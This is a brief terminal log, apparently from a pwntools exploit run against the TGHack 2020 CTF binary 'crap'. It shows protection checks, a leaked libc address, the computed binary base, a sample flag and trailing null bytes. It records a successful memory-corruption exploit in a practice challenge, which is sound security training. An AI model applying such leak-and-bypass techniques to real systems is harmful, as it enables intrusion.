 [+] Starting local process './crap': pid 362413
[*] '/home/seb/stuff/ctf/tghack2020/tmp/crap'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/seb/stuff/ctf/tghack2020/tmp/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] leaked 0x7ff970438be0
[*] binary base at 0x564f9504f000
[*] Switching to interactive mode
 flag{sample_flag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactiv
e
$